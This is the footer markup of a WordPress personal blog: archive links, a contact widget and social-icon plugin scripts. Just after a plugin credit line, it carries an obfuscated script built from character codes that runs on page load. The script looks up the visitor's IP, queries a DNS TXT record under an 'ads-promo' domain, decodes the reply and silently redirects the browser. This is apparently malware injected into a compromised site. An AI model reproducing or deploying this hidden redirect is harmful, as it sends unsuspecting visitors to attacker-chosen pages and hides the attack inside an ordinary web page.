	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Animated Social Media Icons</a>  by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Wordpress Development Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://www.mattahern.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>
<script defer type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712947736' id='akismet-frontend-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>